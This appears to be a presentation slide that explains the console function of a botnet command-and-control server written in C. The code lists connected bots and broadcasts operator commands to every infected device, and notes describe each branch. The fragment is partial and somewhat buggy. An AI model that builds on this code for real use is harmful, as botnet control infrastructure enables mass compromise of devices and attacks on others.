

interface.c
void *interface(void *fd_user) {
    fd_user = (int *)fd_user;
    char buffer[1024];
    char cmd_line[64];
    sprintf(cmd_line, "\n%s@Бotлet~# ", USERNAME);
    while (1) {
        send(fd_user, cmd_line, strlen(cmd_line), 0);
        read(fd_user, buffer, sizeof(buffer));
        if (strstr(buffer, "exit") || strstr(buffer, "quit") != NULL) {
            break;
        } else if (strstr(buffer, "bots") || strstr(buffer, "list") != NULL) {
            char *botcount = "\nBots -> ";
            char display_bots[64];
            sprintf(display_bots, "%d\n", DEVICE_COUNT);
            send(fd_user, botcount, strlen(botcount), 0);
            send(fd_user, display_bots, strlen(display_bots), 0);
        } else if (strstr(buffer, "command") != NULL) {
            send_command(fd_user);
        } else {
            handler(buffer, fd_user);
        }
    }
}
this function sends the username to login.c (master)
if server receives "exit" or "quit" from master, do nothing
if server receives "bots" or "list", sends the number of bots to master
if server receives "command", it finally sends command to all connected devices
otherwise, server calls handler function to process the special request from the master
such as help_menu, cnc_details, display_banner, clear_screen in io.c